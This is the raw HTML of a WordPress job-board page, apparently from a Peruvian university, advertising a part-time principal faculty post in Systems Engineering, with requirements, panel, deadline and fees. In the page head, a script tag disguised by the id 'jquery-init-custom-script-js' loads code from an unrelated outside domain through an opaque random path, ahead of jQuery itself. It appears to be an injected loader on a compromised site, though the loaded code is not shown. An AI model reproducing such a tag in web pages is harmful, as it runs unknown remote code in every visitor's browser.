

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-de-plaza-docente-ordinario-para-la-escuela-profesional-de-ingenieria-de-sistemas/
body_size: 97101
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>Convocatoria de plaza docente ordinario para la Escuela Profesional de Ingeniería de Sistemas - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=11913" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Convocatoria de plaza docente ordinario para la Escuela Profesional de Ingeniería de Sistemas - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="FACULTAD: CIENCIAS E INGENIERÍA ESCUELA PROFESIONAL: INGENIERÍA DE SISTEMAS 1. BASE LEGAL: Ley Universitaria Nº 30220. Estatuto de la Universidad Católica Los Ángeles de Chimbote. Reglamento de Admisión a la Carrera Docente. ITGC – 092: Proceso de Ingreso, Promoción y Ratificación docente. 2. UBICACIÓN: 2.1. Facultad: Ciencias e Ingeniería. 2.2. Escuela Profesional: Ingeniería de Sistemas. 3. MODALIDAD: 3.1. Categoría: Principal." />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11913" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="FACULTAD: CIENCIAS E INGENIERÍA ESCUELA PROFESIONAL: INGENIERÍA DE SISTEMAS 1. BASE LEGAL: Ley Universitaria Nº 30220. Estatuto de la Universidad Católica Los Ángeles de Chimbote. Reglamento de Admisión a la Carrera Docente. ITGC – 092: Proceso de Ingreso, Promoción y Ratificación docente. 2. UBICACIÓN: 2.1. Facultad: Ciencias e Ingeniería. 2.2. Escuela Profesional: Ingeniería de Sistemas. 3. MODALIDAD: 3.1. Categoría: Principal." />
<meta name="twitter:title" content="Convocatoria de plaza docente ordinario para la Escuela Profesional de Ingeniería de Sistemas - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=11913#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&p=11913","inLanguage":"es","name":"Convocatoria de plaza docente ordinario para la Escuela Profesional de Ingenier\u00eda de Sistemas - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2022-12-23T00:21:14+00:00","dateModified":"2023-01-21T01:54:59+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=11913' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D11913" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D11913&#038;format=xml" />
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "Convocatoria de plaza docente ordinario para la Escuela Profesional de Ingeniería de Sistemas",
            "description" : "FACULTAD: CIENCIAS E INGENIERÍA
ESCUELA PROFESIONAL: INGENIERÍA DE SISTEMAS
1. BASE LEGAL:
<ul>
 	<li>Ley Universitaria Nº 30220.</li>
 	<li>Estatuto de la Universidad Católica Los Ángeles de Chimbote.</li>
 	<li>Reglamento de Admisión a la Carrera Docente.</li>
 	<li>ITGC – 092: Proceso de Ingreso, Promoción y Ratificación docente.</li>
</ul>
2. UBICACIÓN:
2.1. Facultad: Ciencias e Ingeniería.
2.2. Escuela Profesional: Ingeniería de Sistemas.

3. MODALIDAD:
3.1. Categoría: Principal.
3.2. Dedicación: Tiempo parcial.

4. REQUISITOS DE NATURALEZA:
Para postular a una plaza en condición de Ordinario, en las categorías de concurso, el postulante debe cumplir con los siguientes requisitos:



CATEGORIA
REQUISITOS DE LA CATEGORIA


Principal

<ul>
 	<li>Acreditar título profesional universitario de Ingeniero de Sistemas o afín, registrado en la SUNEDU</li>
 	<li>Grado académico de Doctor en Ingeniería de Sistemas o afín (en especialidad) obtenido en el Perú o en el extranjero, obtenido con estudios presenciales, registrado en la SUNEDU</li>
 	<li>Haber sido nombrado previamente como profesor asociado.</li>
 	<li>Por excepción podrán concursar sin haber sido docente asociado a esta categoría, profesionales con reconocida labor de investigación científica y trayectoria académica, con más de quince (15) años de ejercicio profesional</li>
</ul>




5. JURADO EVALUADOR:
Titulares:
5.1. Presidente: Dr. José Elías Plasencia Latour.
5.2. Miembro: Dr. Wilberto Fernando Rubio Cabrera.
5.3. Miembro: Dr. Percy Alberto Ocampo Rujel.
Alternos:
5.4. Miembro: Dr. Julio Nuñez Cheng.
5.5. Miembro: Dr. Nilo Albert Velásquez Castillo.

6. FECHA LÍMITE:
<ul>
 	<li>04 de enero del 2023.</li>
</ul>
7. TASAS:
S/. 200.00 profesionales libres.
S/. 100.00 docentes de la ULADECH.

8. LUGAR DE RECEPCIÓN:
Correo electrónico: division_personal@uladech.edu.pe
División de Personal – ULADECH Católica
Teléfono: 943096856

FACULTAD: CIENCIAS E INGENIERÍA.
ESCUELA PROFESIONAL: INGENIERÍA DE SISTEMAS.
UNIDAD DE SERVICIO ACADÉMICO: INGENIERÍA DE SISTEMAS.
PROGRAMA DE ESTUDIO: INGENIERÍA DE SISTEMAS.



N° PLAZA
PLAZA
ASIGNATURAS
TOTAL DE HORAS


1
Docente ordinario (a) categoría
principal a tiempo parcial
Práctica pre profesional
20



FACULTAD: CIENCIAS E INGENIERÍA.
ESCUELA PROFESIONAL: INGENIERÍA DE SISTEMAS.
UNIDAD DE SERVICIO ACADÉMICO: INGENIERÍA DE SISTEMAS.
PROGRAMA DE ESTUDIO: INGENIERÍA DE SISTEMAS.
